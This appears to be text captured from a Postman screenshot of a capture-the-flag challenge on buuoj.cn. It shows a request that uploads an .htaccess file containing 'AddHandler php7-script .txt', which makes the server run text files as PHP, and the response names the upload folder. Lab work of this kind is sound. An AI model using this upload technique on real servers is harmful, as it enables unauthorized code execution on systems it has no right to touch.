 POST http://66210b6e-7502-4e2b-8594-e5650df280a3.node3.buuoj.cn/
Params Authorization Headers (15) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE
action upload
url data://text/plain,AddHandler php7-script .txt
filename .htaccess
dir
Key Value
Body Cookies Headers (5) Test Results
Pretty Raw Preview Visualize HTML
1 your file in : upload/76d9f00467e5ee6abc3ca60892ef304e